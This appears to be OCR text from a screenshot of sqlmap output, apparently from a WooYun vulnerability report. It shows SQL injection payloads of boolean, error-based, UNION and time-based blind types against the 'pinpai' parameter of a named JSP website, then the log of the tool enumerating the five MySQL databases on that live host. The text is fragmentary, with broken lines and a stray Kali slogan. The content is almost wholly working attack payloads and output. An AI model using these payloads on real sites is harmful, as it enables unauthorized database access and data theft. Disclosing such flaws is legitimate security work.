 Payload: pageNo=2&pinpai=-4610' OR (8479=8479) AND 'VHZp'='VHZp
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: pageNo=2&pinpai=1' AND (SELECT 4328 FROM(SELECT COUNT(*),CONCAT(0x716b6a7171,(SELECT
(CASE WHEN (4328=4328) THEN 1 ELSE 0 END)),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'hGHs'='hGHs
Type: UNION query
Title: MySQL UNION query (NULL) - 42 columns
Payload: pageNo=2&pinpai=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a7171,0x494752534c654b4b5073,0x7171766271),NULL,NULL,NULL,
NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: pageNo=2&pinpai=1' AND (SELECT * FROM (SELECT(SLEEP(5)))rIdG) AND 'ZXBw'='ZXBw
---
[12:42:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[12:42:10] [INFO] fetching database names
[12:42:10] [INFO] the SQL query used returns 5 entries
[12:42:10] [INFO] retrieved: information_schema
[12:42:10] [INFO] retrieved: mysql
[12:42:11] [INFO] retrieved: shouqi
[12:42:11] [INFO] retrieved: spearhead
[12:42:11] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] shouqi
[*] spearhead
[*] test
KALI
"the quieter you become, the
[12:42:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[12:42:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sqgf.com
www.wooyun.org